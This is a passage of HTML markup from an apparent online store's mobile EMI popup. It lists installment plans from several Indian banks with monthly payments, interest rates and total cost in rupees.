                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">STATE BANK OF INDIA</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,752</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,257</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,909</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,452</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">YES BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
        
    </div><!-- .EMI popup EMIs mobile -->


    <!-- EMI popup EMIs mobile -->
    <div class="wcemi-m-emis " data-wcemi-m-emis="29376">
        
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">AXIS BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">BANK OF BARODA</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">HDFC BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,758</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,275</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,914</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,485</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,300</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,698</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>993</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,913</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">HSBC BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,743</bdi></span> 
                                                                            <span>(12.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,229</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,901</bdi></span> 
                                                                            <span>(12.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,403</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,292</bdi></span> 
                                                                            <span>(13.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,627</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>985</bdi></span> 
                                                                            <span>(13.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,820</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>678</bdi></span> 
                                                                            <span>(13.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,212</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">ICICI BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(12.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,909</bdi></span> 
                                                                            <span>(13.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,452</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,294</bdi></span> 
                                                                            <span>(13.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,650</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(13.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,850</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">INDUSIND BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>977</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,727</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>671</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,073</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>518</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,426</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">KOTAK BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,740</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,220</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,898</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,387</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">RATNAKAR BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
